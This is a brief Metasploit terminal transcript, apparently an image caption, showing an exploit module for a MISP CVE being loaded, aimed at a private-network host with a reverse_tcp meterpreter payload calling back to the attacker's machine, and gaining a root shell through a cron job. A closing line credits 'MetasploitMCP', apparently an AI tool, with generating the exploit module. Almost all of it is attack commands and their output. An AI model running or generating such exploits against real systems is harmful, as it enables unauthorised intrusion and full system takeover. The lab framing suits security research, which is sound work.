 researcher@kali:~$ msfconsole
msf6 > use exploit/multi/misp/cve_2026_59310
msf6 exploit(multi/misp/cve_2026_59310) > set RHOSTS 192.168.1.50
RHOSTS => 192.168.1.50
msf6 exploit(multi/misp/cve_2026_59310) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/misp/cve_2026_59310) > set LHOST 192.168.1.100
msf6 exploit(multi/misp/cve_2026_59310) > exploit
[*] Sending syslog payload...
[*] Cron job added. Waiting for execution...
[*] Meterpreter session 1 opened (192.168.1.100:4444 -> 192.168.1.50:54321)
meterpreter > getuid
Server username: root
💡 MetasploitMCP generated a complete exploit module for the CVE.